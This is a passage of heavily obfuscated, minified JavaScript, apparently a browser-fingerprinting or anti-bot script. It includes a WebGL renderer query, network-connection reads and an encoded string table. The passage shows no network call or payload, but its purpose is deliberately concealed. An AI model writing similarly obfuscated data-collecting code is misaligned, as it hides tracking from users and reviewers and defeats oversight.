sPQ=Vk[xn()[QGQ(AD)](T1,BU,Us)][pL()[pGQ(th)](KY,Lt,mM)][s4Q()[M4Q(xC)].call(null,O4Q,ZC)].call(q5,bRQ),bE.pop(),sPQ;}break;case p2:{var XZQ=Jx[wj];Ux=Gf;}break;case fZ:{var qXQ=Jx[wj];var R2Q=Jx[nj];bE.push(Lz);Ux=HQ;if(mB(qXQ,null)||mB(qXQ,undefined)){throw new (Vk[pL()[pGQ(gF)].call(null,SU,lB,mC)])(pL()[pGQ(BW)](qH,tC,BW));}var Q3=Vk[mB(typeof xn()[QGQ(xC)],TB([],[][[]]))?xn()[QGQ(BU)](cPQ,j3,KGQ):xn()[QGQ(AD)](T1,WGQ,sM)](qXQ);}break;case l6:{var QjQ=Jx[wj];bE.push(M6Q);Ux+=Mj;this[s4Q()[M4Q(n1)](WT,l1)]=QjQ;bE.pop();}break;case O9:{var rx=function(QjQ){return U7Q.apply(this,[l6,arguments]);};bE.push(YH);if(mB(typeof Vk[pL()[pGQ(LM)](bp,wC,Qq)],wM()[g9Q(M1)].call(null,lE,dl,qw,M3))){var UQQ;return bE.pop(),UQQ=Wq(Wq(wj)),UQQ;}Ux=G9;rx[pL()[pGQ(th)](Uh,Lt,cs)]=new (Vk[xn()[QGQ(qQQ)].apply(null,[LL,Cn,Np])])();rx[pL()[pGQ(th)](Uh,Lt,I1)][s4Q()[M4Q(lq)].call(null,DO,M1)]=h7Q()[m7Q(JK)](QO,lm,Xl,Un);}break;case PG:{var NAQ=Jx[wj];var K2Q=Jx[nj];bE.push(ss);if(kE(typeof Vk[xn()[QGQ(AD)].apply(null,[T1,rL,J1])][j6Q()[rQQ(BU)].apply(null,[n0,pt,fPQ,lK,Wq(Wq([])),Lh])],wM()[g9Q(M1)](Dt,WGQ,qw,M3))){Vk[mB(typeof xn()[QGQ(xV)],TB([],[][[]]))?xn()[QGQ(BU)](sH,TH,F1):xn()[QGQ(AD)].call(null,T1,Wq(Wq([])),J1)][xn()[QGQ(SW)].call(null,JZQ,TL,tU)](Vk[xn()[QGQ(AD)].apply(null,[T1,AD,J1])],kE(typeof j6Q()[rQQ(BU)],TB([],[][[]]))?j6Q()[rQQ(BU)](n0,LGQ,fPQ,pt,VL,Lh):j6Q()[rQQ(dS)](sl,b1,ls,tr,M1,KC),U7Q(S9,[h7Q()[m7Q(M1)].apply(null,[th,Lh,LO,qPQ]),function(qXQ,R2Q){return U7Q.apply(this,[fZ,arguments]);},s4Q()[M4Q(dD)].apply(null,[O4Q,GdQ]),Wq(Wq(nj)),s4Q()[M4Q(fs)].apply(null,[B2Q,bM]),Wq(wj)]));}Ux=zR;(function(){return U7Q.apply(this,[O9,arguments]);}());bE.pop();}break;case vk:{var YQQ=Jx[wj];var G7Q=Jx[nj];var ORQ=Jx[zG];bE.push(sB);Ux=DV;Vk[xn()[QGQ(AD)].call(null,T1,GL,U2Q)][xn()[QGQ(SW)].apply(null,[JZQ,QH,tF])](YQQ,G7Q,U7Q(S9,[h7Q()[m7Q(M1)].apply(null,[th,cM,LO,X6Q]),ORQ,kE(typeof s4Q()[M4Q(IM)],TB([],[][[]]))?s4Q()[M4Q(M8)](Ub,FH):s4Q()[M4Q(JK)](O2Q,Xl),Wq(t4Q[dS]),s4Q()[M4Q(fs)](fT,bM),Wq(M1),s4Q()[M4Q(dD)](M0,GdQ),Wq(qX[pL()[pGQ(pC)].apply(null,[Kv,FPQ,Wq(BU)])]())]));var CNQ;}break;case Sj:{var g7Q=Jx[wj];bE.push(m8);var jkQ=U7Q(S9,[wM()[g9Q(LM)](K8,n1,Lh,xZQ),g7Q[M1]]);Ux-=jP;Ec(BU,g7Q)&&(jkQ[pL()[pGQ(Qq)](g6Q,Al,Et)]=g7Q[BU]),Ec(t4Q[XE],g7Q)&&(jkQ[KXQ()[j4Q(LM)](gF,OO,qH,GL,BW,cH)]=g7Q[lm],jkQ[pL()[pGQ(GC)].call(null,AF,c5,cM)]=g7Q[dS]),this[s4Q()[M4Q(Cn)](CW,M8)][s4Q()[M4Q(lm)](db,C8)](jkQ);bE.pop();}break;case cN:{Vk[kE(typeof xn()[QGQ(C8)],'undefined')?xn()[QGQ(AD)](T1,MH,dl):xn()[QGQ(BU)].apply(null,[jD,N0,fC])][xn()[QGQ(SW)](JZQ,KL,BC)](ZQQ,I2Q,U7Q(S9,[h7Q()[m7Q(M1)](th,dL,LO,NQQ),X9Q,s4Q()[M4Q(M8)](hB,FH),Wq(M1),s4Q()[M4Q(fs)].apply(null,[P1,bM]),Wq(M1),s4Q()[M4Q(dD)](ZPQ,GdQ),Wq(M1)]));Ux+=FR;var s7Q;return bE.pop(),s7Q=ZQQ[I2Q],s7Q;}break;case RA:{Vk[xn()[QGQ(AD)](T1,TL,HE)][xn()[QGQ(SW)](JZQ,Ml,nJ)](VXQ,jAQ,U7Q(S9,[h7Q()[m7Q(M1)](th,nT,LO,h8),bXQ,s4Q()[M4Q(M8)].call(null,Ft,FH),Wq(M1),s4Q()[M4Q(fs)](qL,bM),Wq(t4Q[dS]),s4Q()[M4Q(dD)](WB,GdQ),Wq(M1)]));var pNQ;Ux=zR;return bE.pop(),pNQ=VXQ[jAQ],pNQ;}break;case PN:{var VRQ=Jx[wj];bE.push(MjQ);Ux-=ZZ;var WjQ=VRQ[kE(typeof xn()[QGQ(IM)],'undefined')?xn()[QGQ(GdQ)].call(null,R9Q,qQQ,tS):xn()[QGQ(BU)](rD,n1,c8)]||{};WjQ[pL()[pGQ(WE)].call(null,IF,FE,Lh)]=s4Q()[M4Q(vB)](hW,O2Q),delete WjQ[s4Q()[M4Q(61)](1330,43)],VRQ[kE(typeof xn()[QGQ(th)],'undefined')?xn()[QGQ(GdQ)](R9Q,js,tS):xn()[QGQ(BU)].apply(null,[M8,lm,dRQ])]=WjQ;bE.pop();}break;case fj:{var VXQ=Jx[wj];var jAQ=Jx[nj];var bXQ=Jx[zG];Ux-=KG;bE.push(AO);}break;case B2:{var URQ=Jx[wj];bE.push(ENQ);Ux-=w6;var zkQ=U7Q(S9,[wM()[g9Q(LM)](xH,Qq,Lh,xZQ),URQ[M1]]);Ec(BU,URQ)&&(zkQ[pL()[pGQ(Qq)].call(null,c5,Al,cs)]=URQ[BU]),Ec(t4Q[XE],URQ)&&(zkQ[KXQ()[j4Q(LM)](gF,OO,fPQ,XD,TH,WE)]=URQ[lm],zkQ[pL()[pGQ(GC)].call(null,kq,c5,nT)]=URQ[dS]),this[s4Q()[M4Q(Cn)].apply(null,[dq,M8])][kE(typeof s4Q()[M4Q(IM)],'undefined')?s4Q()[M4Q(lm)](OB,C8):s4Q()[M4Q(JK)].call(null,nz,Sq)](zkQ);bE.pop();}break;case kj:{var cGQ=Jx[wj];bE.push(U2Q);var KjQ=cGQ[xn()[QGQ(GdQ)].call(null,R9Q,qn,KY)]||{};KjQ[pL()[pGQ(WE)](Rm,FE,TL)]=s4Q()[M4Q(vB)].call(null,W3,O2Q),delete KjQ[kE(typeof s4Q()[M4Q(70)],TB([],[][[]]))?s4Q()[M4Q(61)].call(null,952,43):s4Q()[M4Q(4)].apply(null,[242,128])],cGQ[xn()[QGQ(GdQ)].apply(null,[R9Q,Wq(Wq({})),KY])]=KjQ;Ux=zR;bE.pop();}break;case nG:{var ZQQ=Jx[wj];var I2Q=Jx[nj];var X9Q=Jx[zG];Ux=cN;bE.push(Cn);}break;}}};var pO=function(XAQ){return -XAQ;};var LRQ=function(){bE=(qX.sjs_se_global_subkey?qX.sjs_se_global_subkey.push(DE):qX.sjs_se_global_subkey=[DE])&&qX.sjs_se_global_subkey;};var kXQ=function(){return PU.apply(this,[ck,arguments]);};var K3=function(){return ["&0\nP","Z9T","S<\\2F\x00I",">QyEQ:","R39\x00P[\x3fg-_\t","6VY0(\nK\\","\'[L;^","W:]T!","\x40&VA0","Q:lG0WW","3]\rK!\\\t","\bAK-\tD:","W","\x00Z&\\","L\x404M\bx79\x00Pg*",":P0\x40","L\x00L0W0;\vP","28\fFW\b\'~J\x406M","","H4M_8\nE","\x07D\'","&\t\\\x00","/]\\\'A\vN\bA<MX;0<NA\n\\5K\tA","G0f","-w4\x00%\rG{=A5[W","\"v","PW1","TW\x3f\n","9E[%","ZR4\x079&HW$] ","\vB9\nVA \t]FQ","EP","KF(\ny\x07g\tD%jM0","=","\t","N\fC<T\x40,\x40=\x40`\'KE","=[\tH","8NQX\x00R","]:Jm0P\n_!","V,_W!J","C5\\R:K\t",",G%93EKG!_*\x404ME0","V^9=C`W/\x07F8[Lu9L\n<","!\fM_ Z\"J","\v[cYq[5/:[DocoQ\rv\\p8NU0]D\b.]","Z^6","\fT6,","\x40[:R L`-Z\bG!3\r","x","C:55AV",">\\\t","KG:F$","B&9\r\x40W-\x3fZ1C\b","LU4M\nzH|\\B V\'*W<M\x07dSF{Va\\o\t]\reC|$ifr","G]\'Z:Z\t","L\bF\nX\tX3W\\/\x07b_\nFu\x00T33V]$\x401","^5W8J Zg:2W","\v\\:[j3{E!","`0\nP \bG1HL0KRu#%","|J6RV#|%HS:","7G\tF>jX%#.\fP]*\t_","V69W[+_=[\b0O\bY!\x00","\x40-M","\x07W<\\C4\x075\fJ\bi\\&[D<MD","8$NS[-[n[bI","D#X(Y40\x40","d=.t] \bGtmJ\"J\bEu#0C \b","W$\x07Z8n\bA\'\\D","\\D6R","\nWf \vV;ZZ^#","na(","/7M_,\tF -F!PR","<SW+A=Y\tWLT2>","\x40]$\'F \x40D!PY2V]%\nV&",",^","\vFw1P\x07th\tK0K\f[u#0C[\'Fp;AD<W\bE","B[%c5[","\x40\x00]V!\\\t","[","[1A","2\f\x40W\x07\x07^1","ID8\\","68t] \bG[","\nC9","H^","D","W1A\x401","P;AD!","Pm-\x40","eB9\nVN`\'KE","$y&\b","]","[+","3","1\\B2","%","9\\:J","z,>\vm-\x07G5","h\n$\x07V[\x3fA\vJD9L\fC0","X\b^:%R\x07~_","&\x07=\x00O~,\b","\\D\'\\\t`:7V{\'\nZ:J)W\'V","^1KD\\^6/","","P<_0V!}\fC4","[U0","9\x40KR J","} ","q=H%K!","K%U","2iml","\x00V!4W","L&P^9(GZ(\bT1","C4PR12,eB\v\x07P\x3f\x40\nC","V!4/KQ","\'Z\vG","=Hb!\x07] \x40","R!\x079g]<\bG","MKa4u8\"WB4D\x3f6gcMp.,X0Ki}l+Dl","U0K\x00^&\x005\fJ","PW\x3f","\x3fHQ\t] b\tQ\'PD",">\tD","Em0Xd<\t9/M_ ","\f\"9X","+G \x40","b\b!v\vm p\x07","T::\nV_\x07\x40\'XW1","\x400;","\n]","C&\x40J!\x40R","W1","pS","\vX\'QP$G","<{\\ [ B\rW0","X+Vq(V","Z\x3f\\","V6h l;_","Q\'1gZ;\t^=Z",",/\x07p\x40(V","AF(-V-","$CB<W","_V",":Wd","Z\b^9","\nWs;R-","1AS%6_5V\tWuo\bE&3\rb%T=A","\rU\'xc<9","6XT =At","Q9FQ\n","U,w1YF0}\fC4","3N\t","62\x00A^(_1","B[;GN\x40","MB6\x3fJQ,\n","U=K","E_$\x07","21;v","`",",\n\\W%\"V$[","\\1Y","p\x07I\b","\x40L&ZW","gt",":\x00\x3fQ","K","R&3\rWWK ","X\x400U","\x3f\x07_!J \x40;^_","[\'V,`\n","/E^%2A=H\v\x40\'","N\bU15A\x40","\\S.","I4","V%\\^4\vE\x40\n\tF:[","\ty","$qu$q\'1a^,\vV:[","8Rb V8}\rQ<V","\x07_$G\r","DeCo","{\b\n","9\r\x40W;Af",",VS","3Js:PR&","8X\\","2FV!uV1","B^&\tA","x,","\bAg","3(\x00Lp0!V \rW4Tv%","2F\x00\x40","I<\\C\f","8&3L]\'}!B\x40\'j\bE#\x3f","Q:X","B\tS","\r\tP!B\tK!","Q\fE1=Aq&\bP!]\x40;Z","XE (","=Vs9/]CB=M","&\n1K^","J\"","ej","[4;EU,","<D(E<\vvx.","*\x07_8J\bu=XC:","","|\tW#PR.\bA\x40\n\t] NK0K","8R[*^;[J;","1<\x40[:","VQ!G1LP\'\\","\\L3M&R,","U!AQ<V}9v\\:[\tK!nY1+KxOts\r\tWMLfu\\n\bR F\x40uZS0/8x\\i;o)","A>","\x40[:","c,9&V\x40&","=PG;","W\x3f] cH<M/^:9V[*\'F \x40J&M","\x00(HW","V(|2mW!Q","\b\x409M\fz:9","Q;R J>\x40&\\d<2Hf \vV;Z","]\'\\!LV!XC","_","\x40\nC","`\n","P\'DNA9\\i3TG=Wj7D&\fG%%>","/r.n-d","\x40Ei","Z9J6J;\\","r\'3W1A5LL;^MX7)GS=\\:\x07\x40,JC","A,A1[","0J\x00Q4mZ0\x00(IB","H0MX1","\x00X \x009\x07KE\'","T\x40&V\'\\-P!VX&\x07W","e\b\\:",".UG V0","\v3","\x009\r\x40","!0","_5\\","(C|(\vV","G]$\\\'J\b","wC<5\x00EF \t]","<{E,W&F\x40\'fT\',{T<\bP FK","G\'[","ZJ\x40!","A#Z","\fJ~ \bV","H:LR8*","B(V2\x40P&","\x40_,","\x40[:_5V\"D8\\","","~>","&9GZ] G\tV<J","WE:5Z3A\rI\x07\\R<9\x07","c!\\h4W\fP0","4PBs","V6","\\(","D#","B0M/E:/V","MU\'\x07_\'","\x40#\\D0","=PW;*\\7","XY:\x07|\x00K\\\x3fA K1\\\v^;8CK\x40i\bF8CLQ:U\x3f\x3f","\"{","]\rK1V\x00b\x00:","^80","69\x00OP&","I[$g-_\tV","\fK^,\x07]","&G1];L1M","B\tH:K"];};var NPQ=function(){return Vk["Math"]["floor"](Vk["Math"]["random"]()*100000+10000);};var lx=function(R3,FkQ){return R3>>FkQ;};var g2Q=function LkQ(mx,T7Q){'use strict';var BGQ=LkQ;switch(mx){case z9:{var ARQ=T7Q[wj];var AXQ;bE.push(J5);return AXQ=Vk[mB(typeof xn()[QGQ(fM)],TB('',[][[]]))?xn()[QGQ(BU)](JkQ,R0,cC):xn()[QGQ(AD)](T1,mD,wq)][s4Q()[M4Q(gD)](xM,Qq)](Vk[mB(typeof wM()[g9Q(Lh)],'undefined')?wM()[g9Q(th)](Pt,GC,wq,tC):wM()[g9Q(rL)].apply(null,[DB,xC,xV,EO])][kE(typeof KXQ()[j4Q(lm)],TB([],[][[]]))?KXQ()[j4Q(tw)].call(null,xV,xXQ,fPQ,BW,dS,Wq(BU)):KXQ()[j4Q(tr)](w9Q,dq,fdQ,Pl,nt,WGQ)],ARQ),bE.pop(),AXQ;}break;case xj:{bE.push(ds);var I9Q=function(ARQ){return LkQ.apply(this,[z9,arguments]);};var zXQ=[pL()[pGQ(Ml)](QRQ,wq,BT),pL()[pGQ(d5)](Qn,kT,vB)];var l6Q=zXQ[xn()[QGQ(vE)](bD,v0,Zl)](function(V7Q){var EPQ=I9Q(V7Q);bE.push(sH);if(Wq(Wq(EPQ))&&Wq(Wq(EPQ[xn()[QGQ(XE)](mC,Wq(BU),PL)]))&&Wq(Wq(EPQ[xn()[QGQ(XE)].call(null,mC,Lq,PL)][xn()[QGQ(dl)].call(null,gM,qz,Zg)]))){EPQ=EPQ[mB(typeof xn()[QGQ(YL)],TB('',[][[]]))?xn()[QGQ(BU)].apply(null,[YO,Wq([]),Zl]):xn()[QGQ(XE)].apply(null,[mC,Wq(M1),PL])][xn()[QGQ(dl)](gM,l1,Zg)]();var RZQ=TB(mB(EPQ[pL()[pGQ(Z5)](gz,YL,dD)](xn()[QGQ(m1)](Rq,AD,kr)),pO(BU)),Wr(Vk[pL()[pGQ(N0)].apply(null,[X0,RL,M1])](xw(EPQ[pL()[pGQ(Z5)](gz,YL,cH)](s4Q()[M4Q(GdQ)](Yw,tE)),pO(BU))),BU));var wRQ;return bE.pop(),wRQ=RZQ,wRQ;}else{var K6Q;return K6Q=xn()[QGQ(r5)].call(null,cM,GM,YS),bE.pop(),K6Q;}bE.pop();});var r2Q;return r2Q=l6Q[s4Q()[M4Q(mM)].apply(null,[FJ,fM])](xn()[QGQ(xV)](v0,dS,Sv)),bE.pop(),r2Q;}break;case mQ:{bE.push(X1);throw new (Vk[pL()[pGQ(gF)](SD,lB,LGQ)])(kE(typeof h7Q()[m7Q(dD)],'undefined')?h7Q()[m7Q(xC)](T1,qNQ,n2Q,FC):h7Q()[m7Q(lm)](LD,GM,jn,DO));}break;case CR:{var HNQ=T7Q[wj];var n5=T7Q[nj];bE.push(Pl);if(xL(n5,null)||xw(n5,HNQ[xn()[QGQ(M1)].apply(null,[JH,sl,X0])]))n5=HNQ[xn()[QGQ(M1)](JH,Wq(M1),X0)];for(var N6Q=M1,SXQ=new (Vk[s4Q()[M4Q(SW)](HL,pt)])(n5);Os(N6Q,n5);N6Q++)SXQ[N6Q]=HNQ[N6Q];var R6Q;return bE.pop(),R6Q=SXQ,R6Q;}break;case c2:{var YZQ=T7Q[wj];var VAQ=T7Q[nj];bE.push(FD);var cQQ=xL(null,YZQ)?null:b9Q(xn()[QGQ(QO)](Cn,XD,Vg),typeof Vk[s4Q()[M4Q(QH)](lF,HO)])&&YZQ[Vk[s4Q()[M4Q(QH)].apply(null,[lF,HO])][s4Q()[M4Q(NO)](GB,MT)]]||YZQ[xn()[QGQ(mC)].call(null,Jt,Wq(Wq([])),rv)];if(b9Q(null,cQQ)){var RQQ,fZQ,XPQ,q7Q,xx=[],t3=Wq(M1),BjQ=Wq(BU);try{var X2Q=bE.length;var w2Q=Wq(nj);if(XPQ=(cQQ=cQQ.call(YZQ))[kE(typeof pL()[pGQ(Lq)],TB('',[][[]]))?pL()[pGQ(Ot)].call(null,rD,cH,Wq(Wq([]))):pL()[pGQ(Lh)](lE,Cq,n1)],mB(qX[mB(typeof pL()[pGQ(dD)],'undefined')?pL()[pGQ(Lh)].call(null,QM,WE,qw):pL()[pGQ(pC)](FJ,FPQ,Wq(Wq(M1)))](),VAQ)){if(kE(Vk[xn()[QGQ(AD)].apply(null,[T1,TL,Fw])](cQQ),cQQ)){w2Q=Wq(wj);return;}t3=Wq(t4Q[BU]);}else for(;Wq(t3=(RQQ=XPQ.call(cQQ))[xn()[QGQ(tE)](NQQ,mC,DD)])&&(xx[s4Q()[M4Q(lm)](zY,C8)](RQQ[h7Q()[m7Q(M1)](th,IM,LO,Vl)]),kE(xx[xn()[QGQ(M1)](JH,rL,Ah)],VAQ));t3=Wq(t4Q[dS]));}catch(pRQ){BjQ=Wq(t4Q[dS]),fZQ=pRQ;}finally{bE.splice(GD(X2Q,BU),Infinity,FD);try{var vkQ=bE.length;var PdQ=Wq([]);if(Wq(t3)&&b9Q(null,cQQ[kE(typeof s4Q()[M4Q(f2Q)],'undefined')?s4Q()[M4Q(GdQ)](FI,tE):s4Q()[M4Q(JK)](E4Q,Q7Q)])&&(q7Q=cQQ[kE(typeof s4Q()[M4Q(tr)],TB([],[][[]]))?s4Q()[M4Q(GdQ)](FI,tE):s4Q()[M4Q(JK)].apply(null,[AE,DM])](),kE(Vk[xn()[QGQ(AD)](T1,tr,Fw)](q7Q),q7Q))){PdQ=Wq(Wq([]));return;}}finally{bE.splice(GD(vkQ,BU),Infinity,FD);if(PdQ){bE.pop();}if(BjQ)throw fZQ;}if(w2Q){bE.pop();}}var k2Q;return bE.pop(),k2Q=xx,k2Q;}bE.pop();}break;case p2:{var PjQ=T7Q[wj];bE.push(r9Q);if(Vk[kE(typeof s4Q()[M4Q(HT)],'undefined')?s4Q()[M4Q(SW)](wK,pt):s4Q()[M4Q(JK)](J7Q,Yl)][pL()[pGQ(D3)](wY,TC,dD)](PjQ)){var d4Q;return bE.pop(),d4Q=PjQ,d4Q;}bE.pop();}break;case XA:{var W7Q=T7Q[wj];return W7Q;}break;case IG:{bE.push(pQQ);if(Wq(Ec(pL()[pGQ(hO)](Fg,th,qw),Vk[kE(typeof wM()[g9Q(qw)],TB(xn()[QGQ(xV)].apply(null,[v0,LGQ,NV]),[][[]]))?wM()[g9Q(rL)](XNQ,R0,xV,EO):wM()[g9Q(th)].apply(null,[QD,mL,lK,gXQ])]))){var DZQ;return bE.pop(),DZQ=null,DZQ;}var kjQ=Vk[wM()[g9Q(rL)](XNQ,XE,xV,EO)][mB(typeof pL()[pGQ(XL)],TB('',[][[]]))?pL()[pGQ(Lh)].call(null,qM,HD,NO):pL()[pGQ(hO)](Fg,th,qNQ)];var rGQ=kjQ[kE(typeof pL()[pGQ(M8)],'undefined')?pL()[pGQ(Ll)].apply(null,[FW,JK,Wq(Wq(BU))]):pL()[pGQ(Lh)].call(null,vC,Y4Q,KL)];var mZQ=kjQ[xn()[QGQ(hD)].call(null,c1,l1,mI)];var vPQ=kjQ[pL()[pGQ(WE)](qp,FE,AD)];var NjQ;return NjQ=[rGQ,mB(mZQ,t4Q[dS])?M1:xw(mZQ,M1)?pO(BU):pO(lm),vPQ||(kE(typeof xn()[QGQ(Pt)],'undefined')?xn()[QGQ(wC)].apply(null,[WE,OO,xc]):xn()[QGQ(BU)](hE,XE,qn))],bE.pop(),NjQ;}break;case vQ:{var fGQ={};bE.push(tl);var P2Q={};try{var JRQ=bE.length;var d6Q=Wq([]);var sGQ=new (Vk[xn()[QGQ(p4Q)](ms,WE,vXQ)])(M1,M1)[kE(typeof xn()[QGQ(JO)],TB([],[][[]]))?xn()[QGQ(gD)](K5,JK,Hb):xn()[QGQ(BU)](tn,lK,JkQ)](pL()[pGQ(IL)].call(null,ANQ,CGQ,Cn));var OkQ=sGQ[xn()[QGQ(wE)].call(null,l8,M3,Eq)](KXQ()[j4Q(cM)].apply(null,[bO,hD,xXQ,tE,MH,lq]));var PQQ=sGQ[mB(typeof xn()[QGQ(dAQ)],TB('',[][[]]))?xn()[QGQ(BU)](ZPQ,Wq(Wq({})),Pt):xn()[QGQ(LL)](m1,vl,V6Q)](OkQ[xn()[QGQ(zt)].call(null,YM,qQQ,kT)]);var X3=sGQ[xn()[QGQ(LL)].call(null,m1,Wq(Wq(M1)),V6Q)](OkQ[kE(typeof s4Q()[M4Q(L1)],'undefined')?s4Q()[M4Q(f2Q)](Jr,WM):s4Q()[M4Q(JK)](d8,l0)]);fGQ=q8(S9,[xn()[QGQ(rn)](JO,N0,WD),PQQ,xn()[QGQ(Mq)].call(null,JjQ,dL,rE),X3]);var W4Q=new (Vk[xn()[QGQ(p4Q)](ms,Wq(Wq(M1)),vXQ)])(M1,M1)[xn()[QGQ(gD)].apply(null,[K5,AT,Hb])](mB(typeof KXQ()[j4Q(ZC)],'undefined')?KXQ()[j4Q(tr)](jH,J7Q,LB,AD,cH,Wq(BU)):KXQ()[j4Q(dD)](Lh,M1,lt,dD,TL,vl));var tx=W4Q[mB(typeof xn()[QGQ(NO)],'undefined')?xn()[QGQ(BU)](bq,Pt,k5):xn()[QGQ(wE)](l8,th,Eq)](KXQ()[j4Q(cM)].call(null,bO,hD,xXQ,Wq(BU),qz,lm));var PAQ=W4Q[xn()[QGQ(LL)].apply(null,[m1,L1,V6Q])](tx[xn()[QGQ(zt)](YM,XL,kT)]);var YRQ=W4Q[xn()[QGQ(LL)](m1,Wq([]),V6Q)](tx[s4Q()[M4Q(f2Q)](Jr,WM)]);P2Q=q8(S9,[xn()[QGQ(HXQ)].call(null,YGQ,tw,Ut),PAQ,pL()[pGQ(C8)].call(null,EXQ,gL,Wq([])),YRQ]);}finally{bE.splice(GD(JRQ,BU),Infinity,tl);var Z4Q;return Z4Q=q8(S9,[mB(typeof s4Q()[M4Q(hl)],'undefined')?s4Q()[M4Q(JK)].apply(null,[AL,kdQ]):s4Q()[M4Q(tAQ)](GH,MC),fGQ[mB(typeof xn()[QGQ(vE)],TB('',[][[]]))?xn()[QGQ(BU)](VQQ,ZC,ZE):xn()[QGQ(rn)].call(null,JO,M3,WD)]||null,xn()[QGQ(bD)](sl,sl,bB),fGQ[xn()[QGQ(Mq)].apply(null,[JjQ,qQQ,rE])]||null,s4Q()[M4Q(Ll)](c5,FM),P2Q[xn()[QGQ(HXQ)](YGQ,XL,Ut)]||null,xn()[QGQ(NQQ)](tAQ,KL,LQQ),P2Q[mB(typeof pL()[pGQ(XL)],TB('',[][[]]))?pL()[pGQ(Lh)](Mt,Z0,js):pL()[pGQ(C8)](EXQ,gL,KRQ)]||null]),bE.pop(),Z4Q;}bE.pop();}break;case kN:{var Lx=T7Q[wj];bE.push(f3);if(mB([pL()[pGQ(fM)](mW,g3,JK),kE(typeof s4Q()[M4Q(tXQ)],TB([],[][[]]))?s4Q()[M4Q(vE)].apply(null,[RF,dAQ]):s4Q()[M4Q(JK)](BW,T4Q),xn()[QGQ(HB)](mL,Lq,vv)][pL()[pGQ(Z5)](W8,YL,Wq({}))](Lx[wM()[g9Q(QO)](OL,KL,Lh,UAQ)][pL()[pGQ(P1)](Ys,FM,tr)]),pO(BU))){bE.pop();return;}Vk[j6Q()[rQQ(lq)](ds,BT,jO,j3,LM,gF)](function(){var nGQ=Wq(Wq(wj));bE.push(bB);try{var WXQ=bE.length;var VdQ=Wq([]);if(Wq(nGQ)&&Lx[kE(typeof wM()[g9Q(BU)],'undefined')?wM()[g9Q(QO)](Xs,WE,Lh,UAQ):wM()[g9Q(th)](YL,VL,b1,QD)]&&(Lx[kE(typeof wM()[g9Q(SW)],TB([],[][[]]))?wM()[g9Q(QO)](Xs,KL,Lh,UAQ):wM()[g9Q(th)](Q5,js,nB,Wt)][pL()[pGQ(TC)].call(null,Gh,tD,n1)](kE(typeof xn()[QGQ(TL)],'undefined')?xn()[QGQ(vL)].apply(null,[DkQ,qNQ,bW]):xn()[QGQ(BU)](QkQ,qQQ,ND))||Lx[wM()[g9Q(QO)](Xs,pC,Lh,UAQ)][pL()[pGQ(TC)](Gh,tD,tE)](s4Q()[M4Q(m1)](VM,qL)))){nGQ=Wq(Wq(nj));}}catch(tQQ){bE.splice(GD(WXQ,BU),Infinity,bB);Lx[wM()[g9Q(QO)](Xs,lq,Lh,UAQ)][xn()[QGQ(AO)].call(null,tw,BU,ng)](new (Vk[xn()[QGQ(pq)].apply(null,[Qt,qz,Pw])])(s4Q()[M4Q(HT)](Ys,vl),q8(S9,[KXQ()[j4Q(fs)](tr,ZE,O8,M8,Qq,xC),Wq(wj),pL()[pGQ(Q8)].apply(null,[MK,gM,Pt]),Wq([]),pL()[pGQ(pT)](jI,A5,Wq(Wq(BU))),Wq(Wq(nj))])));}if(Wq(nGQ)&&mB(Lx[s4Q()[M4Q(tPQ)](zW,dD)],xn()[QGQ(jB)](XL,dL,GK))){nGQ=Wq(Wq([]));}if(nGQ){Lx[wM()[g9Q(QO)](Xs,OO,Lh,UAQ)][xn()[QGQ(AO)](tw,lq,ng)](new (Vk[xn()[QGQ(pq)].apply(null,[Qt,Lh,Pw])])(pL()[pGQ(c1)](M6,lm,th),q8(S9,[KXQ()[j4Q(fs)](tr,ZE,O8,lm,Ot,KL),Wq(Wq([])),pL()[pGQ(Q8)](MK,gM,kB),Wq(Wq(wj)),pL()[pGQ(pT)](jI,A5,nt),Wq(Wq(nj))])));}bE.pop();},M1);bE.pop();}break;case zN:{bE.push(CH);Vk[s4Q()[M4Q(rL)](vz,Pl)][xn()[QGQ(qT)](D0,Wq(Wq([])),qv)](xn()[QGQ(HT)](CGQ,qQQ,QI),function(Lx){return LkQ.apply(this,[kN,arguments]);});bE.pop();}break;case C6:{bE.push(It);throw new (Vk[pL()[pGQ(gF)].apply(null,[OY,lB,M3])])(h7Q()[m7Q(xC)].call(null,T1,g3,n2Q,j1));}break;case VN:{var k3=T7Q[wj];var jQQ=T7Q[nj];bE.push(UO);if(xL(jQQ,null)||xw(jQQ,k3[xn()[QGQ(M1)].call(null,JH,cM,kS)]))jQQ=k3[xn()[QGQ(M1)](JH,dl,kS)];for(var G6Q=M1,C4Q=new (Vk[s4Q()[M4Q(SW)](Xc,pt)])(jQQ);Os(G6Q,jQQ);G6Q++)C4Q[G6Q]=k3[G6Q];var xjQ;return bE.pop(),xjQ=C4Q,xjQ;}break;case EZ:{var MZQ=T7Q[wj];var tRQ=T7Q[nj];bE.push(s3);var IXQ=xL(null,MZQ)?null:b9Q(xn()[QGQ(QO)](Cn,X8,nY),typeof Vk[mB(typeof s4Q()[M4Q(fH)],'undefined')?s4Q()[M4Q(JK)](g8,CE):s4Q()[M4Q(QH)](Sv,HO)])&&MZQ[Vk[s4Q()[M4Q(QH)](Sv,HO)][mB(typeof s4Q()[M4Q(Ns)],TB('',[][[]]))?s4Q()[M4Q(JK)].call(null,ZM,EH):s4Q()[M4Q(NO)](jE,MT)]]||MZQ[xn()[QGQ(mC)](Jt,gF,Kb)];if(b9Q(null,IXQ)){var B5,RXQ,Q6Q,F3,F2Q=[],s6Q=Wq(M1),EAQ=Wq(BU);try{var l3=bE.length;var hQQ=Wq(nj);if(Q6Q=(IXQ=IXQ.call(MZQ))[pL()[pGQ(Ot)].call(null,Yl,cH,pt)],mB(M1,tRQ)){if(kE(Vk[xn()[QGQ(AD)](T1,n1,Y8)](IXQ),IXQ)){hQQ=Wq(Wq({}));return;}s6Q=Wq(BU);}else for(;Wq(s6Q=(B5=Q6Q.call(IXQ))[xn()[QGQ(tE)](NQQ,mL,RO)])&&(F2Q[s4Q()[M4Q(lm)].call(null,hw,C8)](B5[h7Q()[m7Q(M1)](th,nT,LO,xO)]),kE(F2Q[xn()[QGQ(M1)](JH,nt,fm)],tRQ));s6Q=Wq(M1));}catch(gNQ){EAQ=Wq(M1),RXQ=gNQ;}finally{bE.splice(GD(l3,BU),Infinity,s3);try{var bAQ=bE.length;var OjQ=Wq(Wq(wj));if(Wq(s6Q)&&b9Q(null,IXQ[s4Q()[M4Q(GdQ)](cc,tE)])&&(F3=IXQ[kE(typeof 